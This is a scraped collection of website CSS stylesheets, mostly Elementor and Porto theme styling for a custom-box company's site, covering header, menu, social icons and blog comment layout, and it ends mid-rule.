.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-5474 .elementor-element.elementor-element-8eb4caa > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-5474 .elementor-element.elementor-element-5439cb9{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-item > a{font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-5474 .elementor-element.elementor-element-5347711 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-5474 .elementor-element.elementor-element-5347711 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 15px 0px 15px;}.elementor-5474 .elementor-element.elementor-element-5347711 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-eael-fancy-text .eael-fancy-text-prefix{font-family:var( --e-global-typography-primary-font-family ), Poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-fancy-text .eael-fancy-text-strings, .elementor-widget-eael-fancy-text .typed-cursor{font-family:var( --e-global-typography-primary-font-family ), Poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-fancy-text .eael-fancy-text-suffix{font-family:var( --e-global-typography-primary-font-family ), Poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-5474 .elementor-element.elementor-element-a353d07 .eael-fancy-text-container{text-align:center;}.elementor-5474 .elementor-element.elementor-element-a353d07 .eael-fancy-text-prefix{color:#FFFFFF;font-size:16px;font-weight:400;line-height:26px;letter-spacing:0.2px;}.elementor-5474 .elementor-element.elementor-element-a353d07 .eael-fancy-text-strings{background:#02010100;color:#FFFFFF;}.elementor-5474 .elementor-element.elementor-element-a353d07 .eael-fancy-text-strings, .elementor-5474 .elementor-element.elementor-element-a353d07 .typed-cursor{font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );word-spacing:var( --e-global-typography-5ef338a-word-spacing );}.elementor-5474 .elementor-element.elementor-element-a353d07 .eael-fancy-text-suffix{color:#02010100;font-size:16px;font-weight:600;line-height:1px;}.elementor-5474 .elementor-element.elementor-element-860f08c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-5474 .elementor-element.elementor-element-860f08c > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-5474 .elementor-element.elementor-element-4c174be .elementor-repeater-item-5eb0945 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-5474 .elementor-element.elementor-element-4c174be .elementor-repeater-item-5eb0945 > a{background-color:rgba(255,255,255,0);}.elementor-5474 .elementor-element.elementor-element-4c174be .elementor-repeater-item-5eb0945 > a:hover{color:#4852ba;}.elementor-5474 .elementor-element.elementor-element-4c174be .elementor-repeater-item-5eb0945 > a:hover svg path{stroke:#4852ba;fill:#4852ba;}.elementor-5474 .elementor-element.elementor-element-4c174be .elementor-repeater-item-404d637 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-5474 .elementor-element.elementor-element-4c174be .elementor-repeater-item-404d637 > a{background-color:rgba(161,161,161,0);}.elementor-5474 .elementor-element.elementor-element-4c174be .elementor-repeater-item-404d637 > a:hover{color:#1da1f2;}.elementor-5474 .elementor-element.elementor-element-4c174be .elementor-repeater-item-404d637 > a:hover svg path{stroke:#1da1f2;fill:#1da1f2;}.elementor-5474 .elementor-element.elementor-element-4c174be .elementor-repeater-item-e2aa959 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-5474 .elementor-element.elementor-element-4c174be .elementor-repeater-item-e2aa959 > a:hover{color:#e4405f;}.elementor-5474 .elementor-element.elementor-element-4c174be .elementor-repeater-item-e2aa959 > a:hover svg path{stroke:#e4405f;fill:#e4405f;}.elementor-5474 .elementor-element.elementor-element-4c174be .elementor-repeater-item-98fdd10 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-5474 .elementor-element.elementor-element-4c174be .elementor-repeater-item-98fdd10 > a:hover{color:#0077b5;}.elementor-5474 .elementor-element.elementor-element-4c174be .elementor-repeater-item-98fdd10 > a:hover svg path{stroke:#0077b5;fill:#0077b5;}.elementor-5474 .elementor-element.elementor-element-4c174be > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5474 .elementor-element.elementor-element-4c174be .ekit_social_media{text-align:right;}.elementor-5474 .elementor-element.elementor-element-4c174be .ekit_social_media > li > a{text-align:center;text-decoration:none;width:30px;height:30px;line-height:28px;}.elementor-5474 .elementor-element.elementor-element-4c174be .ekit_social_media > li{display:inline-block;margin:0px 6px 0px 0px;}.elementor-5474 .elementor-element.elementor-element-4c174be .ekit_social_media > li > a i{font-size:16px;}.elementor-5474 .elementor-element.elementor-element-4c174be .ekit_social_media > li > a svg{max-width:16px;}.elementor-5474 .elementor-element.elementor-element-f7477ff > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5474 .elementor-element.elementor-element-f7477ff{border-style:solid;border-width:0px 0px 1px 0px;padding:10px 0px 10px 0px;}.elementor-5474 .elementor-element.elementor-element-269d651 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-5474 .elementor-element.elementor-element-269d651 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5474 .elementor-element.elementor-element-77a29b4{width:auto;max-width:auto;text-align:start;}.elementor-5474 .elementor-element.elementor-element-77a29b4 img{width:230px;}.elementor-5474 .elementor-element.elementor-element-67e83c6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5474 .elementor-element.elementor-element-67e83c6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-5474 .elementor-element.elementor-element-67e83c6 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-5474 .elementor-element.elementor-element-a20d73c{width:var( --container-widget-width, 114.4% );max-width:114.4%;--container-widget-width:114.4%;--container-widget-flex-grow:0;}.elementor-5474 .elementor-element.elementor-element-bc1628c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5474 .elementor-element.elementor-element-bc1628c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-5474 .elementor-element.elementor-element-bc1628c > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-5474 .elementor-element.elementor-element-9d59296 .ekit-btn-wraper .elementskit-btn{justify-content:flex-end;}.elementor-5474 .elementor-element.elementor-element-9d59296 .elementskit-btn{background-color:var( --e-global-color-41e9c55 );padding:9px 20px 9px 20px;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );text-shadow:0px 0px 10px rgba(0, 0, 0, 0.3);color:#FFFFFF;fill:#FFFFFF;border-style:none;}.elementor-5474 .elementor-element.elementor-element-9d59296 .elementskit-btn:hover{background-color:#222222;color:#ffffff;fill:#ffffff;}.elementor-5474 .elementor-element.elementor-element-9d59296 .elementskit-btn > :is(i, svg){font-size:14px;}.elementor-5474 .elementor-element.elementor-element-9d59296 .elementskit-btn > i, .elementor-5474 .elementor-element.elementor-element-9d59296 .elementskit-btn > svg{margin-right:5px;}.rtl .elementor-5474 .elementor-element.elementor-element-9d59296 .elementskit-btn > i, .rtl .elementor-5474 .elementor-element.elementor-element-9d59296 .elementskit-btn > svg{margin-left:5px;margin-right:0;}.elementor-5474 .elementor-element.elementor-element-12189c8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-menu-hamburger:hover{background-color:#ff5e13;}.elementor-5474 .elementor-element.elementor-element-70c5118e{width:auto;max-width:auto;z-index:15;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-menu-container{height:30px;border-radius:0px 0px 0px 0px;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav > li > a{font-size:16px;font-weight:500;line-height:26px;letter-spacing:0.2px;color:#000000;padding:0px 15px 0px 15px;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-41e9c55 );}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-41e9c55 );}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-41e9c55 );}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-41e9c55 );}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-41e9c55 );}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-41e9c55 );}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-41e9c55 );}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-41e9c55 );}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-069021d );}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-069021d );}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-069021d );}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#021343;fill:#021343;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#021343;fill:#021343;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Roboto", Poppins;font-size:15px;font-weight:400;padding:6px 0px 7px 0px;color:#000000;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#121147;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#121147;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#121147;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#121147;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-submenu-panel{padding:15px 15px 15px 25px;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#ff5e13;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#ff5e13;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-menu-hamburger > .ekit-menu-icon{color:#ff5e13;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(255,255,255,0.5);}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(255,255,255,0.5);}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-menu-close{color:#ff5e13;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-5474 .elementor-element.elementor-element-8d1a90d:not(.elementor-motion-effects-element-type-background), .elementor-5474 .elementor-element.elementor-element-8d1a90d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-41e9c55 );}.elementor-5474 .elementor-element.elementor-element-8d1a90d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5474 .elementor-element.elementor-element-8d1a90d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5474 .elementor-element.elementor-element-84c771f .eael-fancy-text-container{text-align:center;}.elementor-5474 .elementor-element.elementor-element-84c771f .eael-fancy-text-prefix{color:#FFFFFF;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-5474 .elementor-element.elementor-element-84c771f .eael-fancy-text-strings{background:#02010100;color:#FFFFFF;}.elementor-5474 .elementor-element.elementor-element-84c771f .eael-fancy-text-strings, .elementor-5474 .elementor-element.elementor-element-84c771f .typed-cursor{font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-5474 .elementor-element.elementor-element-84c771f .eael-fancy-text-suffix{color:#02010100;font-size:22px;font-weight:600;line-height:1px;}.elementor-5474 .elementor-element.elementor-element-6b7d896:not(.elementor-motion-effects-element-type-background), .elementor-5474 .elementor-element.elementor-element-6b7d896 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00AEEE1F;}.elementor-5474 .elementor-element.elementor-element-6b7d896{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5474 .elementor-element.elementor-element-6b7d896 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5474 .elementor-element.elementor-element-448ebff .elementskit-section-title-wraper .elementskit-section-title > span{background-color:#E76212;color:#FFFFFF;padding:0px 18px 0px 8px;}.elementor-5474 .elementor-element.elementor-element-448ebff .ekit-heading__description{max-width:80%;}.elementor-5474 .elementor-element.elementor-element-448ebff .elementskit-section-title-wraper .elementskit-section-title{color:var( --e-global-color-41e9c55 );margin:0px 0px 11px 0px;font-size:45px;font-weight:400;line-height:60px;letter-spacing:0px;}.elementor-5474 .elementor-element.elementor-element-448ebff .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-5474 .elementor-element.elementor-element-448ebff .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-5474 .elementor-element.elementor-element-448ebff .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Archivo", Poppins;font-size:45px;font-weight:400;line-height:50px;letter-spacing:0.5px;}.elementor-5474 .elementor-element.elementor-element-448ebff .elementskit-section-title-wraper p{color:#000000;font-size:16px;font-weight:400;line-height:26px;letter-spacing:0.2px;word-spacing:3px;}.elementor-5474 .elementor-element.elementor-element-d8f970f{width:auto;max-width:auto;text-align:start;}.elementor-5474 .elementor-element.elementor-element-d8f970f img{width:230px;}#header .mobile-toggle{font-size:72px;color:var( --e-global-color-41e9c55 );}.elementor-element-b21ad52 .mobile-toggle{padding:0px 30px 0px 50px !important;}@media(min-width:768px){.elementor-5474 .elementor-element.elementor-element-269d651{width:24.972%;}.elementor-5474 .elementor-element.elementor-element-67e83c6{width:49.718%;}.elementor-5474 .elementor-element.elementor-element-bc1628c{width:24.976%;}}@media(max-width:991px) and (min-width:768px){.elementor-5474 .elementor-element.elementor-element-8eb4caa{width:70%;}.elementor-5474 .elementor-element.elementor-element-5347711{width:30%;}.elementor-5474 .elementor-element.elementor-element-860f08c{width:30%;}}@media(max-width:991px){.elementor-5474 .elementor-element.elementor-element-162925c{padding:4px 0px 4px 0px;}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-item > a{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-5474 .elementor-element.elementor-element-a353d07 .eael-fancy-text-strings, .elementor-5474 .elementor-element.elementor-element-a353d07 .typed-cursor{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );word-spacing:var( --e-global-typography-5ef338a-word-spacing );}.elementor-5474 .elementor-element.elementor-element-4c174be > .elementor-widget-container{margin:0px -10px 0px 0px;}.elementor-5474 .elementor-element.elementor-element-4c174be .ekit_social_media > li{margin:0px 0px 0px 0px;}.elementor-5474 .elementor-element.elementor-element-4c174be .ekit_social_media > li > a i{font-size:12px;}.elementor-5474 .elementor-element.elementor-element-4c174be .ekit_social_media > li > a svg{max-width:12px;}.elementor-5474 .elementor-element.elementor-element-f7477ff{padding:12px 0px 12px 0px;}.elementor-5474 .elementor-element.elementor-element-9d59296 .elementskit-btn{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-5474 .elementor-element.elementor-element-84c771f .eael-fancy-text-prefix{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-5474 .elementor-element.elementor-element-84c771f .eael-fancy-text-strings, .elementor-5474 .elementor-element.elementor-element-84c771f .typed-cursor{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-5474 .elementor-element.elementor-element-448ebff .ekit-heading__description{max-width:56%;}}@media(max-width:767px){.elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5474 .elementor-element.elementor-element-5439cb9 .elementor-icon-list-item > a{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-5474 .elementor-element.elementor-element-a353d07 .eael-fancy-text-strings, .elementor-5474 .elementor-element.elementor-element-a353d07 .typed-cursor{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );word-spacing:var( --e-global-typography-5ef338a-word-spacing );}.elementor-5474 .elementor-element.elementor-element-4c174be .ekit_social_media{text-align:center;}.elementor-5474 .elementor-element.elementor-element-269d651{width:50%;}.elementor-5474 .elementor-element.elementor-element-77a29b4 img{max-width:130px;}.elementor-5474 .elementor-element.elementor-element-67e83c6{width:50%;}.elementor-5474 .elementor-element.elementor-element-bc1628c{width:50%;}.elementor-5474 .elementor-element.elementor-element-9d59296 .elementskit-btn{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-menu-hamburger{border-width:1px 1px 1px 1px;}.elementor-5474 .elementor-element.elementor-element-70c5118e .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-5474 .elementor-element.elementor-element-fdb8529{width:95%;}.elementor-5474 .elementor-element.elementor-element-84c771f .eael-fancy-text-prefix{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-5474 .elementor-element.elementor-element-84c771f .eael-fancy-text-strings, .elementor-5474 .elementor-element.elementor-element-84c771f .typed-cursor{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-5474 .elementor-element.elementor-element-6b7d896{padding:0px 20px 0px 2px;}.elementor-5474 .elementor-element.elementor-element-448ebff .ekit-heading__description{max-width:100%;}.elementor-5474 .elementor-element.elementor-element-448ebff .elementskit-section-title-wraper .elementskit-section-title{font-size:35px;line-height:1.2em;}.elementor-5474 .elementor-element.elementor-element-448ebff .elementskit-section-title-wraper p{line-height:0.8em;}.elementor-5474 .elementor-element.elementor-element-5b61747{width:45%;}.elementor-5474 .elementor-element.elementor-element-5b61747.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5474 .elementor-element.elementor-element-d8f970f img{max-width:130px;}.elementor-5474 .elementor-element.elementor-element-cdadd30{width:24%;}.elementor-bc-flex-widget .elementor-5474 .elementor-element.elementor-element-cdadd30.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5474 .elementor-element.elementor-element-cdadd30.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5474 .elementor-element.elementor-element-2a70a90{width:24%;}.elementor-bc-flex-widget .elementor-5474 .elementor-element.elementor-element-2a70a90.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5474 .elementor-element.elementor-element-2a70a90.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}/* Start custom CSS for porto_hb_menu_icon, class: .elementor-element-b21ad52 */.toggleicon{
    font-size: : 50px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://rapidcustomboxes.com/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.7.3
body_size: 133
content:
.entry-title{margin-bottom:0}.entry-content{padding-bottom:2rem;border-bottom:1px solid rgba(0,0,0,0.08);margin-bottom:3rem}body.dark .entry-content{border-bottom-color:rgba(255,255,255,0.08)}.related-posts h3{font-weight:600}.related-posts .meta-date{font-size:12px;text-transform:uppercase}.post-author img,ul.comments>li img.avatar,ul.comments ul.children>li img.avatar{max-width:66px;border-radius:50%}ul.comments .comment-block{padding:0;background:none;min-height:60px}ul.comments .comment-arrow{display:none}ul.comments .comment-block .date{margin-top:0}@media (min-width:768px){ul.comments>li .img-thumbnail,ul.comments ul.children>li .img-thumbnail{margin-left:-90px}ul.comments>li,ul.comments ul.children>li{padding-left:90px}ul.comments>li{padding-top:1rem;padding-bottom:1rem}}ul.comments .comment-by{letter-spacing:-0.025em;line-height:1.2}ul.comments .comment-by strong{color:var(--porto-heading-color)}ul.comments .comment-by span:before{content:"|";color:#999;font-size:11px;position:relative;top:-1px;margin-right:0.3125rem}ul.comments .comment-block .comment-by span{margin-left:0.3125rem}ul.comments>li a,ul.comments ul.children>li a{font-size:0.8125rem;font-weight:600;text-transform:uppercase}ul.comments .comment-block .date{font-size:1em;color:var(--porto-body-color)}ul.comments .comment-block .date:before{content:"-";font-size:1em;top:0}ul.comments .comment-block p{font-size:1em;line-height:1.9}article .comment-respond{margin-bottom:1rem}@media (max-width:767px){ul.comments>li .img-thumbnail,ul.comments ul.children>li .img-thumbnail{margin:0 20px 10px 8px}}

--- FILE ---
content_type: text/css
request_url: https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-3454.css?ver=7.7.3
body_size: 1130
content:
.elementor-3454 .elementor-element.elementor-element-04bf5e8:not(.elementor-motion-effects-element-type-background), .elementor-3454 .elementor-element.elementor-element-04bf5e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1EFEF;}.elementor-3454 .elementor-element.elementor-element-04bf5e8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3454 .elementor-element.elementor-element-04bf5e8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3454 .elementor-element.elementor-element-de02f89.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3454 .elementor-element.elementor-element-de02f89.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3454 .elementor-element.elementor-element-de02f89.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-3454 .elementor-element.elementor-element-40baf94 .porto-u-main-heading > *{font-family:"Roboto", Poppins;font-weight:600;}.elementor-3454 